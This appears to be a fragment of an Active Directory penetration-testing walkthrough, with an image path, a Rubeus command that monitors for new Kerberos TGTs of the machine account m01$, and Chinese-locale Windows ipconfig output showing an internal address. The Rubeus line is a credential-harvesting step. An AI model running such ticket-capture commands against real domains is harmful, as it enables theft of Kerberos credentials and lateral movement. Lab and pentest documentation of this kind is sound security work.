 PS C:\>
PS C:\> .\rubeus.exe monitor /interval:2  /filteruser:m01$  /nowrap
Rubeus
v1.6.4
[*] Action: TGT Monitoring
[*] Target user     : m01$
[*] Monitoring every 2 seconds for new TGTs
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\admin3>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e5f8:a507:1f02:1fc2%12
IPv4 地址 . . . . . . . . . . . . : 172.16.202.204
子网掩码 . . . . . . . . . . . . : 255.255.0.0